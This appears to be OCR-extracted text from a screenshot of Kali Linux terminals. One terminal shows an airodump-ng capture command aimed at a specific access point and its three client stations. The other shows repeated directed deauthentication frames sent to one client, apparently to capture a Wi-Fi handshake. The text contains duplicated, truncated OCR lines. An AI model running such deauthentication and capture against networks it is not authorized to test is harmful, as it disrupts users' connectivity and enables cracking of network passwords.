 root@kali: ~
File Edit View Search Terminal Help
CH 2 ][ Elapsed: 6 s ][ 2020-12-22 10:30
cap
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
F8:1A:67:F9:14:B4 0 100 0 0 0 -1 -1 <length: 0>
Kali Live
BSSID STATION PWR Rate Lost Frames Probe
F8:1A:67:F9:14:B4 24:DF:6A:01:87:6C 0 0 - 1 2441 1276
F8:1A:67:F9:14:B4 2A:54:35:B4:45:35 0 0 - 1 1977 1232
F8:1A:67:F9:14:B4 F8:87:F1:30:3B:9F 0 0 - 1 1826 1237
test
root@kali:~# airodump-ng -c2 -w capture -d F8:1A:67:F9:14:B4 wlan0mon
root@kali: ~
root@kali: ~
ile Edit View Search Terminal Help
File Edit View Search Terminal Help
0:30:03 Sending 64 directed DeAuth (code 7). STM
0:30:04 Sending 64 directed DeAuth (code 7). STM
0:30:04 Sending 64 directed DeAuth (code 7). STM
0:30:05 Sending 64 directed DeAuth (code 7). STM
0:30:06 Sending 64 directed DeAuth (code 7). STM
0:30:06 Sending 64 directed DeAuth (code 7). STM
0:30:07 Sending 64 directed DeAuth (code 7). STM
0:30:08 Sending 64 directed DeAuth (code 7). STM
0:30:09 Sending 64 directed DeAuth (code 7). STM
0:30:10 Sending 64 directed DeAuth (code 7). STM
0:30:10 Sending 64 directed DeAuth (code 7). STM
0:30:11 Sending 64 directed DeAuth (code 7). STM
0:30:12 Sending 64 directed DeAuth (code 7). STM
0:30:12 Sending 64 directed DeAuth (code 7). STM
0:30:13 Sending 64 directed DeAuth (code 7). STM
0:30:13 Sending 64 directed DeAuth (code 7). STM
0:30:15 Sending 64 directed DeAuth (code 7). STM
10:30:03 Sending 64 directed DeAuth (code 7). STMAC: [24:DF:6A:01:87:6C
10:30:04 Sending 64 directed DeAuth (code 7). STMAC: [24:DF:6A:01:87:6C
10:30:05 Sending 64 directed DeAuth (code 7). STMAC: [24:DF:6A:01:87:6C
10:30:05 Sending 64 directed DeAuth (code 7). STMAC: [24:DF:6A:01:87:6C
10:30:06 Sending 64 directed DeAuth (code 7). STMAC: [24:DF:6A:01:87:6C
10:30:07 Sending 64 directed DeAuth (code 7). STMAC: [24:DF:6A:01:87:6C
10:30:08 Sending 64 directed DeAuth (code 7). STMAC: [24:DF:6A:01:87:6C
10:30:08 Sending 64 directed DeAuth (code 7). STMAC: [24:DF:6A:01:87:6C
10:30:09 Sending 64 directed DeAuth (code 7). STMAC: [24:DF:6A:01:87:6C
10:30:10 Sending 64 directed DeAuth (code 7). STMAC: [24:DF:6A:01:87:6C
10:30:11 Sending 64 directed DeAuth (code 7). STMAC: [24:DF:6A:01:87:6C
10:30:11 Sending 64 directed DeAuth (code 7). STMAC: [24:DF:6A:01:87:6C
10:30:12 Sending 64 directed DeAuth (code 7). STMAC: [24:DF:6A:01:87:6C
10:30:13 Sending 64 directed DeAuth (code 7). STMAC: [24:DF:6A:01:87:6C
10:30:13 Sending 64 directed DeAuth (code 7). STMAC: [24:DF:6A:01:87:6C
10:30:14 Sending 64 directed DeAuth (code 7). STMAC: [24:DF:6A:01:87:6C
10:30:15 Sending 64 directed DeAuth (code 7). STMAC: [24:DF:6A:01:87:6C